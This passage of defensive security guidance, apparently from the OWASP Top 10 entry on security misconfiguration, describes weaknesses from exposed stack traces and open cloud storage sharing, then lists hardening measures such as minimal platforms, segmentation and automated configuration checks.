Scenario #3: The application server's configuration allows detailed error messages, e.g., stack traces, to be returned to users. This potentially exposes sensitive information or underlying flaws such as component versions that are known to be vulnerable.
Scenario #4: A cloud service provider (CSP) has default sharing permissions open to the Internet by other CSP users. This allows sensitive data stored within cloud storage to be accessed.

How to Prevent
Secure installation processes should be implemented, including:
- A repeatable hardening process makes it fast and easy to deploy another environment that is appropriately locked down. Development, QA, and production environments should all be configured identically, with different credentials used in each environment. This process should be automated to minimize the effort required to set up a new secure environment.
- A minimal platform without any unnecessary features, components, documentation, and samples. Remove or do not install unused features and frameworks.
- A task to review and update the configurations appropriate to all security notes, updates, and patches as part of the patch management process (see A06:2021-Vulnerable and Outdated Components). Review cloud storage permissions (e.g., S3 bucket permissions).
- A segmented application architecture provides effective and secure separation between components or tenants, with segmentation, containerization, or cloud security groups (ACLs).
- Sending security directives to clients, e.g., Security Headers.
- An automated process to verify the effectiveness of the configurations and settings in all environments.

